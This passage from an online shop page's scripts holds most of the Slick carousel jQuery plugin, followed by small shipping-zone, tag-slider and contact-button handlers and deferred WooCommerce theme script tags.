                    var $currentSlide = $(_.$slides.get(_.currentSlide));
                    $currentSlide.attr('tabindex', 0).focus();
                }
            }

        }

    };

    Slick.prototype.prev = Slick.prototype.slickPrev = function() {

        var _ = this;

        _.changeSlide({
            data: {
                message: 'previous'
            }
        });

    };

    Slick.prototype.preventDefault = function(event) {

        event.preventDefault();

    };

    Slick.prototype.progressiveLazyLoad = function( tryCount ) {

        tryCount = tryCount || 1;

        var _ = this,
            $imgsToLoad = $( 'img[data-lazy]', _.$slider ),
            image,
            imageSource,
            imageSrcSet,
            imageSizes,
            imageToLoad;

        if ( $imgsToLoad.length ) {

            image = $imgsToLoad.first();
            imageSource = image.attr('data-lazy');
            imageSrcSet = image.attr('data-srcset');
            imageSizes  = image.attr('data-sizes') || _.$slider.attr('data-sizes');
            imageToLoad = document.createElement('img');

            imageToLoad.onload = function() {

                if (imageSrcSet) {
                    image
                        .attr('srcset', imageSrcSet );

                    if (imageSizes) {
                        image
                            .attr('sizes', imageSizes );
                    }
                }

                image
                    .attr( 'src', imageSource )
                    .removeAttr('data-lazy data-srcset data-sizes')
                    .removeClass('slick-loading');

                if ( _.options.adaptiveHeight === true ) {
                    _.setPosition();
                }

                _.$slider.trigger('lazyLoaded', [ _, image, imageSource ]);
                _.progressiveLazyLoad();

            };

            imageToLoad.onerror = function() {

                if ( tryCount < 3 ) {

                    /**
                     * try to load the image 3 times,
                     * leave a slight delay so we don't get
                     * servers blocking the request.
                     */
                    setTimeout( function() {
                        _.progressiveLazyLoad( tryCount + 1 );
                    }, 500 );

                } else {

                    image
                        .removeAttr( 'data-lazy' )
                        .removeClass( 'slick-loading' )
                        .addClass( 'slick-lazyload-error' );

                    _.$slider.trigger('lazyLoadError', [ _, image, imageSource ]);

                    _.progressiveLazyLoad();

                }

            };

            imageToLoad.src = imageSource;

        } else {

            _.$slider.trigger('allImagesLoaded', [ _ ]);

        }

    };

    Slick.prototype.refresh = function( initializing ) {

        var _ = this, currentSlide, lastVisibleIndex;

        lastVisibleIndex = _.slideCount - _.options.slidesToShow;

        // in non-infinite sliders, we don't want to go past the
        // last visible index.
        if( !_.options.infinite && ( _.currentSlide > lastVisibleIndex )) {
            _.currentSlide = lastVisibleIndex;
        }

        // if less slides than to show, go to start.
        if ( _.slideCount <= _.options.slidesToShow ) {
            _.currentSlide = 0;

        }

        currentSlide = _.currentSlide;

        _.destroy(true);

        $.extend(_, _.initials, { currentSlide: currentSlide });

        _.init();

        if( !initializing ) {

            _.changeSlide({
                data: {
                    message: 'index',
                    index: currentSlide
                }
            }, false);

        }

    };

    Slick.prototype.registerBreakpoints = function() {

        var _ = this, breakpoint, currentBreakpoint, l,
            responsiveSettings = _.options.responsive || null;

        if ( $.type(responsiveSettings) === 'array' && responsiveSettings.length ) {

            _.respondTo = _.options.respondTo || 'window';

            for ( breakpoint in responsiveSettings ) {

                l = _.breakpoints.length-1;

                if (responsiveSettings.hasOwnProperty(breakpoint)) {
                    currentBreakpoint = responsiveSettings[breakpoint].breakpoint;

                    // loop through the breakpoints and cut out any existing
                    // ones with the same breakpoint number, we don't want dupes.
                    while( l >= 0 ) {
                        if( _.breakpoints[l] && _.breakpoints[l] === currentBreakpoint ) {
                            _.breakpoints.splice(l,1);
                        }
                        l--;
                    }

                    _.breakpoints.push(currentBreakpoint);
                    _.breakpointSettings[currentBreakpoint] = responsiveSettings[breakpoint].settings;

                }

            }

            _.breakpoints.sort(function(a, b) {
                return ( _.options.mobileFirst ) ? a-b : b-a;
            });

        }

    };

    Slick.prototype.reinit = function() {

        var _ = this;

        _.$slides =
            _.$slideTrack
                .children(_.options.slide)
                .addClass('slick-slide');

        _.slideCount = _.$slides.length;

        if (_.currentSlide >= _.slideCount && _.currentSlide !== 0) {
            _.currentSlide = _.currentSlide - _.options.slidesToScroll;
        }

        if (_.slideCount <= _.options.slidesToShow) {
            _.currentSlide = 0;
        }

        _.registerBreakpoints();

        _.setProps();
        _.setupInfinite();
        _.buildArrows();
        _.updateArrows();
        _.initArrowEvents();
        _.buildDots();
        _.updateDots();
        _.initDotEvents();
        _.cleanUpSlideEvents();
        _.initSlideEvents();

        _.checkResponsive(false, true);

        if (_.options.focusOnSelect === true) {
            $(_.$slideTrack).children().on('click.slick', _.selectHandler);
        }

        _.setSlideClasses(typeof _.currentSlide === 'number' ? _.currentSlide : 0);

        _.setPosition();
        _.focusHandler();

        _.paused = !_.options.autoplay;
        _.autoPlay();

        _.$slider.trigger('reInit', [_]);

    };

    Slick.prototype.resize = function() {

        var _ = this;

        if ($(window).width() !== _.windowWidth) {
            clearTimeout(_.windowDelay);
            _.windowDelay = window.setTimeout(function() {
                _.windowWidth = $(window).width();
                _.checkResponsive();
                if( !_.unslicked ) { _.setPosition(); }
            }, 50);
        }
    };

    Slick.prototype.removeSlide = Slick.prototype.slickRemove = function(index, removeBefore, removeAll) {

        var _ = this;

        if (typeof(index) === 'boolean') {
            removeBefore = index;
            index = removeBefore === true ? 0 : _.slideCount - 1;
        } else {
            index = removeBefore === true ? --index : index;
        }

        if (_.slideCount < 1 || index < 0 || index > _.slideCount - 1) {
            return false;
        }

        _.unload();

        if (removeAll === true) {
            _.$slideTrack.children().remove();
        } else {
            _.$slideTrack.children(this.options.slide).eq(index).remove();
        }

        _.$slides = _.$slideTrack.children(this.options.slide);

        _.$slideTrack.children(this.options.slide).detach();

        _.$slideTrack.append(_.$slides);

        _.$slidesCache = _.$slides;

        _.reinit();

    };

    Slick.prototype.setCSS = function(position) {

        var _ = this,
            positionProps = {},
            x, y;

        if (_.options.rtl === true) {
            position = -position;
        }
        x = _.positionProp == 'left' ? Math.ceil(position) + 'px' : '0px';
        y = _.positionProp == 'top' ? Math.ceil(position) + 'px' : '0px';

        positionProps[_.positionProp] = position;

        if (_.transformsEnabled === false) {
            _.$slideTrack.css(positionProps);
        } else {
            positionProps = {};
            if (_.cssTransitions === false) {
                positionProps[_.animType] = 'translate(' + x + ', ' + y + ')';
                _.$slideTrack.css(positionProps);
            } else {
                positionProps[_.animType] = 'translate3d(' + x + ', ' + y + ', 0px)';
                _.$slideTrack.css(positionProps);
            }
        }

    };

    Slick.prototype.setDimensions = function() {

        var _ = this;

        if (_.options.vertical === false) {
            if (_.options.centerMode === true) {
                _.$list.css({
                    padding: ('0px ' + _.options.centerPadding)
                });
            }
        } else {
            _.$list.height(_.$slides.first().outerHeight(true) * _.options.slidesToShow);
            if (_.options.centerMode === true) {
                _.$list.css({
                    padding: (_.options.centerPadding + ' 0px')
                });
            }
        }

        _.listWidth = _.$list.width();
        _.listHeight = _.$list.height();


        if (_.options.vertical === false && _.options.variableWidth === false) {
            _.slideWidth = Math.ceil(_.listWidth / _.options.slidesToShow);
            _.$slideTrack.width(Math.ceil((_.slideWidth * _.$slideTrack.children('.slick-slide').length)));

        } else if (_.options.variableWidth === true) {
            _.$slideTrack.width(5000 * _.slideCount);
        } else {
            _.slideWidth = Math.ceil(_.listWidth);
            _.$slideTrack.height(Math.ceil((_.$slides.first().outerHeight(true) * _.$slideTrack.children('.slick-slide').length)));
        }

        var offset = _.$slides.first().outerWidth(true) - _.$slides.first().width();
        if (_.options.variableWidth === false) _.$slideTrack.children('.slick-slide').width(_.slideWidth - offset);

    };

    Slick.prototype.setFade = function() {

        var _ = this,
            targetLeft;

        _.$slides.each(function(index, element) {
            targetLeft = (_.slideWidth * index) * -1;
            if (_.options.rtl === true) {
                $(element).css({
                    position: 'relative',
                    right: targetLeft,
                    top: 0,
                    zIndex: _.options.zIndex - 2,
                    opacity: 0
                });
            } else {
                $(element).css({
                    position: 'relative',
                    left: targetLeft,
                    top: 0,
                    zIndex: _.options.zIndex - 2,
                    opacity: 0
                });
            }
        });

        _.$slides.eq(_.currentSlide).css({
            zIndex: _.options.zIndex - 1,
            opacity: 1
        });

    };

    Slick.prototype.setHeight = function() {

        var _ = this;

        if (_.options.slidesToShow === 1 && _.options.adaptiveHeight === true && _.options.vertical === false) {
            var targetHeight = _.$slides.eq(_.currentSlide).outerHeight(true);
            _.$list.css('height', targetHeight);
        }

    };

    Slick.prototype.setOption =
    Slick.prototype.slickSetOption = function() {

        /**
         * accepts arguments in format of:
         *
         *  - for changing a single option's value:
         *     .slick("setOption", option, value, refresh )
         *
         *  - for changing a set of responsive options:
         *     .slick("setOption", 'responsive', [{}, ...], refresh )
         *
         *  - for updating multiple values at once (not responsive)
         *     .slick("setOption", { 'option': value, ... }, refresh )
         */

        var _ = this, l, item, option, value, refresh = false, type;

        if( $.type( arguments[0] ) === 'object' ) {

            option =  arguments[0];
            refresh = arguments[1];
            type = 'multiple';

        } else if ( $.type( arguments[0] ) === 'string' ) {

            option =  arguments[0];
            value = arguments[1];
            refresh = arguments[2];

            if ( arguments[0] === 'responsive' && $.type( arguments[1] ) === 'array' ) {

                type = 'responsive';

            } else if ( typeof arguments[1] !== 'undefined' ) {

                type = 'single';

            }

        }

        if ( type === 'single' ) {

            _.options[option] = value;


        } else if ( type === 'multiple' ) {

            $.each( option , function( opt, val ) {

                _.options[opt] = val;

            });


        } else if ( type === 'responsive' ) {

            for ( item in value ) {

                if( $.type( _.options.responsive ) !== 'array' ) {

                    _.options.responsive = [ value[item] ];

                } else {

                    l = _.options.responsive.length-1;

                    // loop through the responsive object and splice out duplicates.
                    while( l >= 0 ) {

                        if( _.options.responsive[l].breakpoint === value[item].breakpoint ) {

                            _.options.responsive.splice(l,1);

                        }

                        l--;

                    }

                    _.options.responsive.push( value[item] );

                }

            }

        }

        if ( refresh ) {

            _.unload();
            _.reinit();

        }

    };

    Slick.prototype.setPosition = function() {

        var _ = this;

        _.setDimensions();

        _.setHeight();

        if (_.options.fade === false) {
            _.setCSS(_.getLeft(_.currentSlide));
        } else {
            _.setFade();
        }

        _.$slider.trigger('setPosition', [_]);

    };

    Slick.prototype.setProps = function() {

        var _ = this,
            bodyStyle = document.body.style;

        _.positionProp = _.options.vertical === true ? 'top' : 'left';

        if (_.positionProp === 'top') {
            _.$slider.addClass('slick-vertical');
        } else {
            _.$slider.removeClass('slick-vertical');
        }

        if (bodyStyle.WebkitTransition !== undefined ||
            bodyStyle.MozTransition !== undefined ||
            bodyStyle.msTransition !== undefined) {
            if (_.options.useCSS === true) {
                _.cssTransitions = true;
            }
        }

        if ( _.options.fade ) {
            if ( typeof _.options.zIndex === 'number' ) {
                if( _.options.zIndex < 3 ) {
                    _.options.zIndex = 3;
                }
            } else {
                _.options.zIndex = _.defaults.zIndex;
            }
        }

        if (bodyStyle.OTransform !== undefined) {
            _.animType = 'OTransform';
            _.transformType = '-o-transform';
            _.transitionType = 'OTransition';
            if (bodyStyle.perspectiveProperty === undefined && bodyStyle.webkitPerspective === undefined) _.animType = false;
        }
        if (bodyStyle.MozTransform !== undefined) {
            _.animType = 'MozTransform';
            _.transformType = '-moz-transform';
            _.transitionType = 'MozTransition';
            if (bodyStyle.perspectiveProperty === undefined && bodyStyle.MozPerspective === undefined) _.animType = false;
        }
        if (bodyStyle.webkitTransform !== undefined) {
            _.animType = 'webkitTransform';
            _.transformType = '-webkit-transform';
            _.transitionType = 'webkitTransition';
            if (bodyStyle.perspectiveProperty === undefined && bodyStyle.webkitPerspective === undefined) _.animType = false;
        }
        if (bodyStyle.msTransform !== undefined) {
            _.animType = 'msTransform';
            _.transformType = '-ms-transform';
            _.transitionType = 'msTransition';
            if (bodyStyle.msTransform === undefined) _.animType = false;
        }
        if (bodyStyle.transform !== undefined && _.animType !== false) {
            _.animType = 'transform';
            _.transformType = 'transform';
            _.transitionType = 'transition';
        }
        _.transformsEnabled = _.options.useTransform && (_.animType !== null && _.animType !== false);
    };


    Slick.prototype.setSlideClasses = function(index) {

        var _ = this,
            centerOffset, allSlides, indexOffset, remainder;

        allSlides = _.$slider
            .find('.slick-slide')
            .removeClass('slick-active slick-center slick-current')
            .attr('aria-hidden', 'true');

        _.$slides
            .eq(index)
            .addClass('slick-current');

        if (_.options.centerMode === true) {

            var evenCoef = _.options.slidesToShow % 2 === 0 ? 1 : 0;

            centerOffset = Math.floor(_.options.slidesToShow / 2);

            if (_.options.infinite === true) {

                if (index >= centerOffset && index <= (_.slideCount - 1) - centerOffset) {
                    _.$slides
                        .slice(index - centerOffset + evenCoef, index + centerOffset + 1)
                        .addClass('slick-active')
                        .attr('aria-hidden', 'false');

                } else {

                    indexOffset = _.options.slidesToShow + index;
                    allSlides
                        .slice(indexOffset - centerOffset + 1 + evenCoef, indexOffset + centerOffset + 2)
                        .addClass('slick-active')
                        .attr('aria-hidden', 'false');

                }

                if (index === 0) {

                    allSlides
                        .eq( _.options.slidesToShow + _.slideCount + 1 )
                        .addClass('slick-center');

                } else if (index === _.slideCount - 1) {

                    allSlides
                        .eq(_.options.slidesToShow)
                        .addClass('slick-center');

                }

            }

            _.$slides
                .eq(index)
                .addClass('slick-center');

        } else {

            if (index >= 0 && index <= (_.slideCount - _.options.slidesToShow)) {

                _.$slides
                    .slice(index, index + _.options.slidesToShow)
                    .addClass('slick-active')
                    .attr('aria-hidden', 'false');

            } else if (allSlides.length <= _.options.slidesToShow) {

                allSlides
                    .addClass('slick-active')
                    .attr('aria-hidden', 'false');

            } else {

                remainder = _.slideCount % _.options.slidesToShow;
                indexOffset = _.options.infinite === true ? _.options.slidesToShow + index : index;

                if (_.options.slidesToShow == _.options.slidesToScroll && (_.slideCount - index) < _.options.slidesToShow) {

                    allSlides
                        .slice(indexOffset - (_.options.slidesToShow - remainder), indexOffset + remainder)
                        .addClass('slick-active')
                        .attr('aria-hidden', 'false');

                } else {

                    allSlides
                        .slice(indexOffset, indexOffset + _.options.slidesToShow)
                        .addClass('slick-active')
                        .attr('aria-hidden', 'false');

                }

            }

        }

        if (_.options.lazyLoad === 'ondemand' || _.options.lazyLoad === 'anticipated') {
            _.lazyLoad();
        }
    };

    Slick.prototype.setupInfinite = function() {

        var _ = this,
            i, slideIndex, infiniteCount;

        if (_.options.fade === true) {
            _.options.centerMode = false;
        }

        if (_.options.infinite === true && _.options.fade === false) {

            slideIndex = null;

            if (_.slideCount > _.options.slidesToShow) {

                if (_.options.centerMode === true) {
                    infiniteCount = _.options.slidesToShow + 1;
                } else {
                    infiniteCount = _.options.slidesToShow;
                }

                for (i = _.slideCount; i > (_.slideCount -
                        infiniteCount); i -= 1) {
                    slideIndex = i - 1;
                    $(_.$slides[slideIndex]).clone(true).attr('id', '')
                        .attr('data-slick-index', slideIndex - _.slideCount)
                        .prependTo(_.$slideTrack).addClass('slick-cloned');
                }
                for (i = 0; i < infiniteCount  + _.slideCount; i += 1) {
                    slideIndex = i;
                    $(_.$slides[slideIndex]).clone(true).attr('id', '')
                        .attr('data-slick-index', slideIndex + _.slideCount)
                        .appendTo(_.$slideTrack).addClass('slick-cloned');
                }
                _.$slideTrack.find('.slick-cloned').find('[id]').each(function() {
                    $(this).attr('id', '');
                });

            }

        }

    };

    Slick.prototype.interrupt = function( toggle ) {

        var _ = this;

        if( !toggle ) {
            _.autoPlay();
        }
        _.interrupted = toggle;

    };

    Slick.prototype.selectHandler = function(event) {

        var _ = this;

        var targetElement =
            $(event.target).is('.slick-slide') ?
                $(event.target) :
                $(event.target).parents('.slick-slide');

        var index = parseInt(targetElement.attr('data-slick-index'));

        if (!index) index = 0;

        if (_.slideCount <= _.options.slidesToShow) {

            _.slideHandler(index, false, true);
            return;

        }

        _.slideHandler(index);

    };

    Slick.prototype.slideHandler = function(index, sync, dontAnimate) {

        var targetSlide, animSlide, oldSlide, slideLeft, targetLeft = null,
            _ = this, navTarget;

        sync = sync || false;

        if (_.animating === true && _.options.waitForAnimate === true) {
            return;
        }

        if (_.options.fade === true && _.currentSlide === index) {
            return;
        }

        if (sync === false) {
            _.asNavFor(index);
        }

        targetSlide = index;
        targetLeft = _.getLeft(targetSlide);
        slideLeft = _.getLeft(_.currentSlide);

        _.currentLeft = _.swipeLeft === null ? slideLeft : _.swipeLeft;

        if (_.options.infinite === false && _.options.centerMode === false && (index < 0 || index > _.getDotCount() * _.options.slidesToScroll)) {
            if (_.options.fade === false) {
                targetSlide = _.currentSlide;
                if (dontAnimate !== true && _.slideCount > _.options.slidesToShow) {
                    _.animateSlide(slideLeft, function() {
                        _.postSlide(targetSlide);
                    });
                } else {
                    _.postSlide(targetSlide);
                }
            }
            return;
        } else if (_.options.infinite === false && _.options.centerMode === true && (index < 0 || index > (_.slideCount - _.options.slidesToScroll))) {
            if (_.options.fade === false) {
                targetSlide = _.currentSlide;
                if (dontAnimate !== true && _.slideCount > _.options.slidesToShow) {
                    _.animateSlide(slideLeft, function() {
                        _.postSlide(targetSlide);
                    });
                } else {
                    _.postSlide(targetSlide);
                }
            }
            return;
        }

        if ( _.options.autoplay ) {
            clearInterval(_.autoPlayTimer);
        }

        if (targetSlide < 0) {
            if (_.slideCount % _.options.slidesToScroll !== 0) {
                animSlide = _.slideCount - (_.slideCount % _.options.slidesToScroll);
            } else {
                animSlide = _.slideCount + targetSlide;
            }
        } else if (targetSlide >= _.slideCount) {
            if (_.slideCount % _.options.slidesToScroll !== 0) {
                animSlide = 0;
            } else {
                animSlide = targetSlide - _.slideCount;
            }
        } else {
            animSlide = targetSlide;
        }

        _.animating = true;

        _.$slider.trigger('beforeChange', [_, _.currentSlide, animSlide]);

        oldSlide = _.currentSlide;
        _.currentSlide = animSlide;

        _.setSlideClasses(_.currentSlide);

        if ( _.options.asNavFor ) {

            navTarget = _.getNavTarget();
            navTarget = navTarget.slick('getSlick');

            if ( navTarget.slideCount <= navTarget.options.slidesToShow ) {
                navTarget.setSlideClasses(_.currentSlide);
            }

        }

        _.updateDots();
        _.updateArrows();

        if (_.options.fade === true) {
            if (dontAnimate !== true) {

                _.fadeSlideOut(oldSlide);

                _.fadeSlide(animSlide, function() {
                    _.postSlide(animSlide);
                });

            } else {
                _.postSlide(animSlide);
            }
            _.animateHeight();
            return;
        }

        if (dontAnimate !== true && _.slideCount > _.options.slidesToShow) {
            _.animateSlide(targetLeft, function() {
                _.postSlide(animSlide);
            });
        } else {
            _.postSlide(animSlide);
        }

    };

    Slick.prototype.startLoad = function() {

        var _ = this;

        if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {

            _.$prevArrow.hide();
            _.$nextArrow.hide();

        }

        if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {

            _.$dots.hide();

        }

        _.$slider.addClass('slick-loading');

    };

    Slick.prototype.swipeDirection = function() {

        var xDist, yDist, r, swipeAngle, _ = this;

        xDist = _.touchObject.startX - _.touchObject.curX;
        yDist = _.touchObject.startY - _.touchObject.curY;
        r = Math.atan2(yDist, xDist);

        swipeAngle = Math.round(r * 180 / Math.PI);
        if (swipeAngle < 0) {
            swipeAngle = 360 - Math.abs(swipeAngle);
        }

        if ((swipeAngle <= 45) && (swipeAngle >= 0)) {
            return (_.options.rtl === false ? 'left' : 'right');
        }
        if ((swipeAngle <= 360) && (swipeAngle >= 315)) {
            return (_.options.rtl === false ? 'left' : 'right');
        }
        if ((swipeAngle >= 135) && (swipeAngle <= 225)) {
            return (_.options.rtl === false ? 'right' : 'left');
        }
        if (_.options.verticalSwiping === true) {
            if ((swipeAngle >= 35) && (swipeAngle <= 135)) {
                return 'down';
            } else {
                return 'up';
            }
        }

        return 'vertical';

    };

    Slick.prototype.swipeEnd = function(event) {

        var _ = this,
            slideCount,
            direction;

        _.dragging = false;
        _.swiping = false;

        if (_.scrolling) {
            _.scrolling = false;
            return false;
        }

        _.interrupted = false;
        _.shouldClick = ( _.touchObject.swipeLength > 10 ) ? false : true;

        if ( _.touchObject.curX === undefined ) {
            return false;
        }

        if ( _.touchObject.edgeHit === true ) {
            _.$slider.trigger('edge', [_, _.swipeDirection() ]);
        }

        if ( _.touchObject.swipeLength >= _.touchObject.minSwipe ) {

            direction = _.swipeDirection();

            switch ( direction ) {

                case 'left':
                case 'down':

                    slideCount =
                        _.options.swipeToSlide ?
                            _.checkNavigable( _.currentSlide + _.getSlideCount() ) :
                            _.currentSlide + _.getSlideCount();

                    _.currentDirection = 0;

                    break;

                case 'right':
                case 'up':

                    slideCount =
                        _.options.swipeToSlide ?
                            _.checkNavigable( _.currentSlide - _.getSlideCount() ) :
                            _.currentSlide - _.getSlideCount();

                    _.currentDirection = 1;

                    break;

                default:


            }

            if( direction != 'vertical' ) {

                _.slideHandler( slideCount );
                _.touchObject = {};
                _.$slider.trigger('swipe', [_, direction ]);

            }

        } else {

            if ( _.touchObject.startX !== _.touchObject.curX ) {

                _.slideHandler( _.currentSlide );
                _.touchObject = {};

            }

        }

    };

    Slick.prototype.swipeHandler = function(event) {

        var _ = this;

        if ((_.options.swipe === false) || ('ontouchend' in document && _.options.swipe === false)) {
            return;
        } else if (_.options.draggable === false && event.type.indexOf('mouse') !== -1) {
            return;
        }

        _.touchObject.fingerCount = event.originalEvent && event.originalEvent.touches !== undefined ?
            event.originalEvent.touches.length : 1;

        _.touchObject.minSwipe = _.listWidth / _.options
            .touchThreshold;

        if (_.options.verticalSwiping === true) {
            _.touchObject.minSwipe = _.listHeight / _.options
                .touchThreshold;
        }

        switch (event.data.action) {

            case 'start':
                _.swipeStart(event);
                break;

            case 'move':
                _.swipeMove(event);
                break;

            case 'end':
                _.swipeEnd(event);
                break;

        }

    };

    Slick.prototype.swipeMove = function(event) {

        var _ = this,
            edgeWasHit = false,
            curLeft, swipeDirection, swipeLength, positionOffset, touches, verticalSwipeLength;

        touches = event.originalEvent !== undefined ? event.originalEvent.touches : null;

        if (!_.dragging || _.scrolling || touches && touches.length !== 1) {
            return false;
        }

        curLeft = _.getLeft(_.currentSlide);

        _.touchObject.curX = touches !== undefined ? touches[0].pageX : event.clientX;
        _.touchObject.curY = touches !== undefined ? touches[0].pageY : event.clientY;

        _.touchObject.swipeLength = Math.round(Math.sqrt(
            Math.pow(_.touchObject.curX - _.touchObject.startX, 2)));

        verticalSwipeLength = Math.round(Math.sqrt(
            Math.pow(_.touchObject.curY - _.touchObject.startY, 2)));

        if (!_.options.verticalSwiping && !_.swiping && verticalSwipeLength > 4) {
            _.scrolling = true;
            return false;
        }

        if (_.options.verticalSwiping === true) {
            _.touchObject.swipeLength = verticalSwipeLength;
        }

        swipeDirection = _.swipeDirection();

        if (event.originalEvent !== undefined && _.touchObject.swipeLength > 4) {
            _.swiping = true;
            event.preventDefault();
        }

        positionOffset = (_.options.rtl === false ? 1 : -1) * (_.touchObject.curX > _.touchObject.startX ? 1 : -1);
        if (_.options.verticalSwiping === true) {
            positionOffset = _.touchObject.curY > _.touchObject.startY ? 1 : -1;
        }


        swipeLength = _.touchObject.swipeLength;

        _.touchObject.edgeHit = false;

        if (_.options.infinite === false) {
            if ((_.currentSlide === 0 && swipeDirection === 'right') || (_.currentSlide >= _.getDotCount() && swipeDirection === 'left')) {
                swipeLength = _.touchObject.swipeLength * _.options.edgeFriction;
                _.touchObject.edgeHit = true;
            }
        }

        if (_.options.vertical === false) {
            _.swipeLeft = curLeft + swipeLength * positionOffset;
        } else {
            _.swipeLeft = curLeft + (swipeLength * (_.$list.height() / _.listWidth)) * positionOffset;
        }
        if (_.options.verticalSwiping === true) {
            _.swipeLeft = curLeft + swipeLength * positionOffset;
        }

        if (_.options.fade === true || _.options.touchMove === false) {
            return false;
        }

        if (_.animating === true) {
            _.swipeLeft = null;
            return false;
        }

        _.setCSS(_.swipeLeft);

    };

    Slick.prototype.swipeStart = function(event) {

        var _ = this,
            touches;

        _.interrupted = true;

        if (_.touchObject.fingerCount !== 1 || _.slideCount <= _.options.slidesToShow) {
            _.touchObject = {};
            return false;
        }

        if (event.originalEvent !== undefined && event.originalEvent.touches !== undefined) {
            touches = event.originalEvent.touches[0];
        }

        _.touchObject.startX = _.touchObject.curX = touches !== undefined ? touches.pageX : event.clientX;
        _.touchObject.startY = _.touchObject.curY = touches !== undefined ? touches.pageY : event.clientY;

        _.dragging = true;

    };

    Slick.prototype.unfilterSlides = Slick.prototype.slickUnfilter = function() {

        var _ = this;

        if (_.$slidesCache !== null) {

            _.unload();

            _.$slideTrack.children(this.options.slide).detach();

            _.$slidesCache.appendTo(_.$slideTrack);

            _.reinit();

        }

    };

    Slick.prototype.unload = function() {

        var _ = this;

        $('.slick-cloned', _.$slider).remove();

        if (_.$dots) {
            _.$dots.remove();
        }

        if (_.$prevArrow && _.htmlExpr.test(_.options.prevArrow)) {
            _.$prevArrow.remove();
        }

        if (_.$nextArrow && _.htmlExpr.test(_.options.nextArrow)) {
            _.$nextArrow.remove();
        }

        _.$slides
            .removeClass('slick-slide slick-active slick-visible slick-current')
            .attr('aria-hidden', 'true')
            .css('width', '');

    };

    Slick.prototype.unslick = function(fromBreakpoint) {

        var _ = this;
        _.$slider.trigger('unslick', [_, fromBreakpoint]);
        _.destroy();

    };

    Slick.prototype.updateArrows = function() {

        var _ = this,
            centerOffset;

        centerOffset = Math.floor(_.options.slidesToShow / 2);

        if ( _.options.arrows === true &&
            _.slideCount > _.options.slidesToShow &&
            !_.options.infinite ) {

            _.$prevArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');
            _.$nextArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');

            if (_.currentSlide === 0) {

                _.$prevArrow.addClass('slick-disabled').attr('aria-disabled', 'true');
                _.$nextArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');

            } else if (_.currentSlide >= _.slideCount - _.options.slidesToShow && _.options.centerMode === false) {

                _.$nextArrow.addClass('slick-disabled').attr('aria-disabled', 'true');
                _.$prevArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');

            } else if (_.currentSlide >= _.slideCount - 1 && _.options.centerMode === true) {

                _.$nextArrow.addClass('slick-disabled').attr('aria-disabled', 'true');
                _.$prevArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');

            }

        }

    };

    Slick.prototype.updateDots = function() {

        var _ = this;

        if (_.$dots !== null) {

            _.$dots
                .find('li')
                    .removeClass('slick-active')
                    .end();

            _.$dots
                .find('li')
                .eq(Math.floor(_.currentSlide / _.options.slidesToScroll))
                .addClass('slick-active');

        }

    };

    Slick.prototype.visibility = function() {

        var _ = this;

        if ( _.options.autoplay ) {

            if ( document[_.hidden] ) {

                _.interrupted = true;

            } else {

                _.interrupted = false;

            }

        }

    };

    $.fn.slick = function() {
        var _ = this,
            opt = arguments[0],
            args = Array.prototype.slice.call(arguments, 1),
            l = _.length,
            i,
            ret;
        for (i = 0; i < l; i++) {
            if (typeof opt == 'object' || typeof opt == 'undefined')
                _[i].slick = new Slick(_[i], opt);
            else
                ret = _[i].slick[opt].apply(_[i].slick, args);
            if (typeof ret != 'undefined') return ret;
        }
        return _;
    };

}));

var $ = jQuery.noConflict();

var ShippingZone = (function() {
	function setupListeners() {
		$('#shipping_zone').on('change', _updatePostcode);
	}
	
	function _updatePostcode() {
		$('#billing_postcode').val($(this).val()).change();
	}
	
	return {
		init: function() {
			setupListeners();
		}
	}
}());

var TagTiles = (function() {
  function setupListeners() {
    $('.tag-tiles-expand').on('click', _expand);
  }

  function _expand(e) {
    e.preventDefault();

    $(this).remove();
    $('.tag-tiles__list').addClass('visible').slick('unslick');
  }

  function _initSlider() {
    $('.tag-tiles__list').slick({
      variableWidth: true,
      arrows: true,
      dots: false
    });
  }

  return {
    init: function() {
      setupListeners();
      _initSlider();
    }
  }
}());

var ContactButton = (function() {
  function setupListeners() {
    $('#chwidget__button').on('click', _toggleMessangers);
  }

  function _toggleMessangers() {
    var $this = $(this);
    var $messangers = $this.prev();

    $messangers.toggleClass('chwidget__messangers--active');
  }

  return {
    init: function() {
      setupListeners();
    }
  }
}());

$(document).ready(function() {
	ShippingZone.init();
	TagTiles.init();
	ContactButton.init();
});								
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.4.2' id='wd-woocommerce-notices-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.4.2' id='wd-ajax-filters-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.4.2' id='wd-sort-by-widget-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.4.2' id='wd-shop-page-init-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.4.2' id='wd-click-on-scroll-btn-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.4.2' id='wd-back-history-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.4.2' id='wd-header-builder-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.4.2' id='wd-login-dropdown-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.4.2' id='wd-on-remove-from-cart-js' defer></script>
